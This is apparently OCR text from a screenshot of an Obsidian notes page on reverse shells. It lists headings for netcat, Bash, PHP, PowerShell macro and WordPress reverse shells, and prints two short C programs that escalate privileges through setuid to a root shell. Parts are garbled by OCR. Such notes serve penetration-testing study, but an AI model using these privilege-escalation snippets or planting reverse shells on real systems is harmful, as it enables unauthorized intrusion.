 10:42
07/08/2021
My Notes Library - Obsidian v0.12.12
Reverse shells - scripts
Aa
reverse
powershell reverse shell on a
target pc within domain controller:
Gun server and generate a new
reverse shell agent,
# Reverse shell one liner –
Powershell
# Powershell Reverse shell to be
embedded in an office-macro
enabled document
Python -IBM 1
This process is usually called
**Deserialization**: It is the
reverse of serialization. It converts
the special format returned by the
serialization back into a usable o...
Reverse Engineering - Malware
Analysis
Reverse shells - scripts 9
# Reverse shell netcat one liner
# Reverse Shell PHP
# Reverse Shell Bash
# Wordpress one liner php
reverseshell to be added to
functions.php or any plugin file
# Python reverseshell to connect
back to attacker box
# Reverse shell one liner –
# Privilege escalation C code
##### codesnippet
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void) {
setuid(0);
setgid(0);
system("/bin/bash -p");
return 0;
}
##### codesnippet
Another one
##### codesnippet
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
setuid(geteuid());
execl("/bin/sh","sh",0);
}
bas
Prev Next All
0 backlinks 1599 words 12333 characters